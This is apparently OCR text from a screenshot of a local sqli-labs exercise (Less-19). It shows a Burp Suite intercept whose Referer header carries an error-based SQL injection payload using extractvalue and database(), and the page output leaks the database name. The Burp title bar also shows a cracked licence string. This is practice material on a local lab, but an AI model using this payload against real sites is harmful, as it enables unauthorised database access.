 Your IP ADDRESS is: 127.0.0.1
Your Referer is: http://127.0.0.1/sqli-labs-master/Less-19/',extractvalue(1,concat(0x292b,database()))) -- k
XPATH syntax error: ')+security'
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
样式编辑器
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
-master/Less-19/
POST /sqli-labs-master/Less-19/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://127.0.0.1/sqli-labs-master/Less-19/',extractvalue(1,concat(0x292b,database()))) -- k